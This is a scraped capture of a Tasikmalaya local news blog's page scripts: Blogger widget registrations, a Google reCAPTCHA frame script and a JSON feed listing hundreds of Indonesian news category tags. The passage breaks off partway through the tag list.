TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik', 'id': 3864097834758359160}, {'title': 'Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya', 'id': 2971435370582280471}, {'title': 'Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa\xa0', 'id': 2585890880404437464}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML3'}, {'title': 'Berita Hukum', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Kampus', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Pemkab', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pemkot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Redaksi', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Alamat Redaksi', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'moreGrid', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'banner-home2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="78RQNQCu27bl7U9EmbvqxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768659665719');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=15&max-results=7&callback=jQuery37108885432299309475_1768659656929&_=1768659656932
body_size: 28051
content:
// API callback
jQuery37108885432299309475_1768659656929({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz 